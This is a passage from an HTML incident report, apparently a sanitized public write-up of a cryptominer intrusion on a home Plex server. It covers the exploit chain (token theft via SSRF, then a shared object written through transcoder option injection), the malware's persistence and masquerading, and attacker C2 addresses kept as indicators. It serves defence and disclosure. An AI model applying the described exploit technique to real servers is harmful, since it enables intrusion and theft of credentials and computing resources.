


<file: report.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>IR-2026-1028 — Plex2Shell Cryptominer Compromise (Sanitized Public Release)</title>
<style>
  :root{
    --bg:#0b0f14; --panel:#11161d; --panel2:#161d26; --line:#243040;
    --tx:#c9d4e0; --tx-dim:#8494a7; --tx-bright:#eef4fb;
    --red:#ff5c5c; --red-dim:#8a2f2f; --amber:#ffb347; --green:#4ade80;
    --cyan:#38bdf8; --violet:#a78bfa; --pink:#f472b6;
  }
  *{box-sizing:border-box; margin:0; padding:0;}
  body{background:var(--bg); color:var(--tx); font-family:"Segoe UI",system-ui,-apple-system,Roboto,Arial,sans-serif; font-size:15px; line-height:1.6;}
  .wrap{max-width:1180px; margin:0 auto; padding:0 28px 80px;}
  .banner{background:repeating-linear-gradient(45deg,#3d0d0d,#3d0d0d 24px,#2a0808 24px,#2a0808 48px); border-bottom:2px solid var(--red); color:#ffd9d9; text-align:center; padding:8px 0; font-weight:700; letter-spacing:.18em; font-size:12px; text-transform:uppercase;}
  header.hero{padding:46px 0 26px; border-bottom:1px solid var(--line); margin-bottom:34px;}
  h1{font-size:31px; color:var(--tx-bright); letter-spacing:.3px; line-height:1.25;}
  .sub{color:var(--tx-dim); margin-top:10px; font-size:15px;}
  .badges{margin-top:16px; display:flex; gap:10px; flex-wrap:wrap;}
  .badge{border:1px solid var(--line); border-radius:20px; padding:4px 14px; font-size:12.5px; background:var(--panel);}
  .badge.sev{border-color:var(--red); color:var(--red); font-weight:700;}
  .badge.ok{border-color:var(--green); color:var(--green);}
  .badge.warn{border-color:var(--amber); color:var(--amber);}
  h2{font-size:22px; color:var(--tx-bright); margin:52px 0 6px; padding-bottom:8px; border-bottom:1px solid var(--line);}
  h2 .n{color:var(--cyan); font-family:Consolas,monospace; margin-right:10px;}
  h3{font-size:17px; color:var(--tx-bright); margin:28px 0 8px;}
  h3 .tag{font-size:11px; vertical-align:middle; margin-left:8px; padding:2px 8px; border-radius:10px; border:1px solid var(--line); color:var(--tx-dim);}
  p{margin:10px 0;}
  ul,ol{margin:10px 0 10px 26px;}
  li{margin:5px 0;}
  code{font-family:Consolas,"SF Mono",Menlo,monospace; font-size:13px; background:#0d1420; border:1px solid var(--line); border-radius:4px; padding:1px 6px; color:#9fd0ff; word-break:break-all;}
  pre{background:#080c12; border:1px solid var(--line); border-left:3px solid var(--cyan); border-radius:8px; padding:16px 18px; overflow-x:auto; margin:14px 0; font-family:Consolas,Menlo,monospace; font-size:12.5px; line-height:1.55; color:#b8cfe6;}
  pre .c{color:#5b6b7d;}
  table{width:100%; border-collapse:collapse; margin:16px 0; font-size:13.5px;}
  th{background:var(--panel2); color:var(--tx-bright); text-align:left; padding:9px 12px; border:1px solid var(--line); font-size:12.5px; text-transform:uppercase; letter-spacing:.06em;}
  td{padding:8px 12px; border:1px solid var(--line); vertical-align:top;}
  tr:nth-child(even) td{background:rgba(255,255,255,.015);}
  .mono{font-family:Consolas,Menlo,monospace; font-size:12px;}
  .cards{display:grid; grid-template-columns:repeat(auto-fit,minmax(200px,1fr)); gap:14px; margin:22px 0;}
  .card{background:linear-gradient(160deg,var(--panel),var(--panel2)); border:1px solid var(--line); border-radius:12px; padding:16px 18px;}
  .card .v{font-size:26px; font-weight:700; color:var(--tx-bright); font-family:Consolas,monospace;}
  .card .l{font-size:12px; color:var(--tx-dim); text-transform:uppercase; letter-spacing:.08em; margin-top:4px;}
  .card.red .v{color:var(--red);} .card.amber .v{color:var(--amber);} .card.green .v{color:var(--green);} .card.cyan .v{color:var(--cyan);} .card.violet .v{color:var(--violet);}
  .callout{border-radius:10px; padding:16px 20px; margin:18px 0; border:1px solid;}
  .callout.crit{border-color:var(--red); background:rgba(255,92,92,.06);}
  .callout.warn{border-color:var(--amber); background:rgba(255,179,71,.06);}
  .callout.info{border-color:var(--cyan); background:rgba(56,189,248,.06);}
  .callout.good{border-color:var(--green); background:rgba(74,222,128,.06);}
  .callout .t{font-weight:700; margin-bottom:6px; text-transform:uppercase; font-size:12.5px; letter-spacing:.08em;}
  .callout.crit .t{color:var(--red);} .callout.warn .t{color:var(--amber);} .callout.info .t{color:var(--cyan);} .callout.good .t{color:var(--green);}
  .tl{position:relative; margin:26px 0; padding-left:26px;}
  .tl:before{content:""; position:absolute; left:7px; top:6px; bottom:6px; width:3px; background:linear-gradient(#ff5c5c,#ffb347,#a78bfa,#38bdf8,#4ade80); border-radius:2px;}
  .tl .ev{position:relative; margin:0 0 20px; background:var(--panel); border:1px solid var(--line); border-radius:10px; padding:12px 18px;}
  .tl .ev:before{content:""; position:absolute; left:-25.5px; top:18px; width:13px; height:13px; border-radius:50%; background:var(--bg); border:3px solid var(--cyan);}
  .tl .ev.ph1:before{border-color:var(--red);} .tl .ev.ph2:before{border-color:var(--amber);} .tl .ev.ph3:before{border-color:var(--violet);} .tl .ev.ph4:before{border-color:var(--cyan);} .tl .ev.ph5:before{border-color:var(--green);}
  .tl .tm{font-family:Consolas,monospace; color:var(--cyan); font-size:13.5px; font-weight:700;}
  .tl .ev.ph1 .tm{color:var(--red);} .tl .ev.ph2 .tm{color:var(--amber);} .tl .ev.ph3 .tm{color:var(--violet);} .tl .ev.ph5 .tm{color:var(--green);}
  .tl .tx{margin-top:3px;}
  .tl .src{font-size:11.5px; color:var(--tx-dim); margin-top:4px; font-style:italic;}
  .phase{display:inline-block; font-size:10.5px; font-weight:700; text-transform:uppercase; letter-spacing:.1em; padding:2px 10px; border-radius:10px; margin:0 4px 6px 0;}
  .ph-label1{background:rgba(255,92,92,.15); color:var(--red); border:1px solid var(--red-dim);}
  .ph-label2{background:rgba(255,179,71,.15); color:var(--amber); border:1px solid #6b4a1a;}
  .ph-label3{background:rgba(167,139,250,.15); color:var(--violet); border:1px solid #463675;}
  .ph-label4{background:rgba(56,189,248,.15); color:var(--cyan); border:1px solid #1c5a7d;}
  .ph-label5{background:rgba(74,222,128,.15); color:var(--green); border:1px solid #235c39;}
  .ptree{font-family:Consolas,Menlo,monospace; font-size:12.5px; background:#080c12; border:1px solid var(--line); border-radius:8px; padding:18px 20px; overflow-x:auto; line-height:1.9; white-space:pre;}
  .ptree .mal{color:var(--red); font-weight:700;}
  .ptree .mal2{color:var(--amber); font-weight:700;}
  .ptree .ok{color:var(--tx-dim);}
  .ptree .pid{color:var(--cyan);}
  .legend{display:flex; gap:18px; flex-wrap:wrap; font-size:12px; color:var(--tx-dim); margin:10px 0;}
  .legend i{display:inline-block; width:11px; height:11px; border-radius:3px; margin-right:6px; vertical-align:-1px;}
  figure{margin:24px 0; background:var(--panel); border:1px solid var(--line); border-radius:12px; padding:20px;}
  figure svg{width:100%; height:auto; display:block;}
  figcaption{font-size:12.5px; color:var(--tx-dim); margin-top:12px; text-align:center; font-style:italic;}
  .pill{display:inline-block; font-family:Consolas,monospace; font-size:11.5px; padding:2px 9px; border-radius:10px; border:1px solid var(--line); background:#0d1420; color:#9fd0ff;}
  .new{background:rgba(255,92,92,.12); border-color:var(--red); color:var(--red); font-weight:700;}
  .footer{margin-top:70px; padding-top:20px; border-top:1px solid var(--line); color:var(--tx-dim); font-size:12.5px;}
  .toc{columns:2; column-gap:40px; font-size:13.5px;}
  .toc a{color:var(--cyan); text-decoration:none;}
  .toc li{margin:3px 0;}
  @media(max-width:800px){.toc{columns:1;}}
</style>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "z4ywla4ndf");
</script>
</head>
<body>
<div class="banner">Sanitized Public Release — TLP:CLEAR — Victim Identifiers Removed, Attacker IOCs Retained</div>
<div class="wrap">

<header class="hero">
  <h1>Cryptomining Compromise of a <span style="color:var(--cyan)">Home Media Server</span> via the Plex2Shell Exploit Chain</h1>
  <div class="sub">Independent re-analysis and deconstruction of the 2026-10-27 → 2026-10-28 intrusion: binary inspection, timeline reconstruction, network attribution, and post-hoc verification of the original response.<br><strong style="color:var(--amber)">Sanitized for public release:</strong> the victim hostname, internal IP addressing, the operator’s remote-client public IP, storage volume fingerprints, and container names have been removed or replaced with documentation placeholders. All attacker-side indicators (C2 endpoints, pools, wallet, file hashes) are deliberately retained for defensive value.</div>
  <div class="badges">
    <span class="badge sev">SEVERITY: HIGH</span>
    <span class="badge">IR-2026-1028</span>
    <span class="badge">Host: home media server (sanitized)</span>
    <span class="badge">Vector: Plex2Shell (CVE-2026-96652 / -54 / -55 / -56)</span>
    <span class="badge">Impact: resource theft + credential exposure</span>
    <span class="badge ok">STATUS: CONTAINED</span>
    <span class="badge warn">ACTIONS OUTSTANDING</span>
  </div>
</header>

<nav>
<h2><span class="n">§</span>Contents</h2>
<ul class="toc">
  <li><a href="#s1">1. Executive summary</a></li>
  <li><a href="#s2">2. System profile</a></li>
  <li><a href="#s3">3. Detection narrative</a></li>
  <li><a href="#s4">4. Entry vector — the Plex2Shell chain</a></li>
  <li><a href="#s5">5. Master timeline</a></li>
  <li><a href="#s6">6. Malware components (binary analysis)</a></li>
  <li><a href="#s7">7. Persistence mechanisms</a></li>
  <li><a href="#s8">8. Process tree at detection</a></li>
  <li><a href="#s9">9. Network connections &amp; C2 map</a></li>
  <li><a href="#s10">10. Evasion &amp; adversary capabilities</a></li>
  <li><a href="#s11">11. Evidence of a second actor</a></li>
  <li><a href="#s12">12. Impact assessment</a></li>
  <li><a href="#s13">13. Response, containment &amp; response errors</a></li>
  <li><a href="#s14">14. Residual risk &amp; recommendations</a></li>
  <li><a href="#s15">15. Investigation limitations</a></li>
  <li><a href="#a1">Appendix A — Indicators of compromise</a></li>
  <li><a href="#a2">Appendix B — Evidence manifest</a></li>
  <li><a href="#a3">Appendix C — Malware code &amp; configuration artifacts</a></li>
</ul>
</nav>

<!-- ============ 1. EXEC SUMMARY ============ -->
<h2 id="s1"><span class="n">1</span>Executive summary</h2>

<p>At <strong>21:50:05 CDT on 2026-10-27</strong>, an unauthenticated remote attacker weaponized the
<strong>Plex2Shell</strong> vulnerability chain (CVE-2026-96652, CVE-2026-96654, CVE-2026-96655, CVE-2026-96656 —
added to the CISA KEV catalog six days earlier, on 2026-10-21) against an internet-exposed
Plex Media Server <code>1.42.2.10156-f737b826c</code> on host <code>media-server</code>. The chain abuses an SSRF in
<code>/player/timeline</code> to exfiltrate the server owner's admin token, then injects attacker options into the
x264 transcoder to write a malicious shared object into Plex's Codecs directory — which Plex loads
unverified at startup. The result: <strong>unauthenticated remote code execution as the <code>plex</code> service
account (uid 997)</strong>, without touching a single package file (<code>dpkg -V plexmediaserver</code> remained clean).</p>

<p>The payload was a Monero (RandomX) mining operation of unusual sophistication for a "mere miner":
a constructor-driven dropper staged a <strong>UPX-packed, polymorphic, self-healing loader</strong> ("boatnet")
disguised as kernel threads (<code>[kthreadd]</code>), which installed <strong>six independent persistence mechanisms</strong>,
rewrote the <code>plex</code> crontab every 60 seconds, evaded cgroup-based service stops, <strong>defended the host
against a rival mining crew</strong>, and finally downloaded and supervised a rebranded XMRig miner
(<code>ksoftirqd/0</code>) mining to MoneroOcean pools at ~<strong>1,200 H/s across 8 threads</strong>.</p>

<p>The intrusion ran undetected for <strong>13 hours 45 minutes</strong>. It was discovered <em>incidentally</em> —
while the operator troubleshot an unrelated display fault, a process-table check revealed a
<code>ksoftirqd/0</code>-named process owned by <code>plex</code> burning <strong>398% CPU</strong>. No monitoring alert had fired
despite a load average of ~5 sustained for hours.</p>

<p><strong>It could have been much worse — and the guardrails were partly luck, not design.</strong> The miner kept the
media server alive (it whitelisted Plex processes to preserve its own re-entry path), no root escalation
was observed, and no data exfiltration was identified. But the attacker <em>did</em> hold the Plex owner's
admin token and every service credential readable by uid 997 for nearly 14 hours, and the persistence
was engineered to survive reboots, process kills, and even a Plex package upgrade.</p>

<div class="cards">
  <div class="card red"><div class="v">13h 45m</div><div class="l">Dwell time (21:50 → 11:35)</div></div>
  <div class="card red"><div class="v">~1,200 H/s</div><div class="l">RandomX hashrate, 8 threads</div></div>
  <div class="card amber"><div class="v">398%</div><div class="l">CPU of masqueraded miner at detection</div></div>
  <div class="card amber"><div class="v">6</div><div class="l">Independent persistence mechanisms</div></div>
  <div class="card violet"><div class="v">304</div><div class="l">Cron executions of the loader (syslog)</div></div>
  <div class="card violet"><div class="v">116</div><div class="l">Polymorphic copies on disk (round 3)</div></div>
  <div class="card cyan"><div class="v">6</div><div class="l">Distinct loader SHA-256 variants</div></div>
  <div class="card green"><div class="v">5.38 → 0.39</div><div class="l">Load average, before → after containment</div></div>
</div>

<div class="callout crit">
  <div class="t">Highest-priority residual risk — not fixed by malware removal</div>
  <p style="margin:4px 0">The exploit chain operates by <strong>stealing the Plex server owner's admin authentication token</strong>
  (<code>PlexOnlineToken</code>, readable in <code>Preferences.xml</code> for the entire dwell). Removing the malware does not
  invalidate it. Account credential rotation, global sign-out and 2FA on plex.tv are still outstanding (§14).</p>
</div>

<div class="callout info">
  <div class="t">New findings from this re-analysis (not in the original report)</div>
  <ul style="margin:6px 0 2px">
    <li><strong>Three additional live C2 endpoints</strong> observed in the captured socket table: <code>85.137.54.178:18082</code>, <code>91.92.40.202:43365</code>, and <code>72.14.179.64:443</code> (§9).</li>
    <li><strong>Smoking-gun exploit provenance:</strong> the first loader's environment contains <code>PWD=/tmp/plex-transcoder/Transcode/Sessions/plex-transcode-&lt;session-id-redacted&gt;</code> — direct proof execution originated inside the Plex transcode session path (§4.2, §6.2).</li>
    <li><strong>Miner positively identified</strong> as a rebrand of XMRig 6.26.0 (MoneroOcean algo-switching fork) calling itself <code>kswap 6.26.0</code> (§6.4).</li>
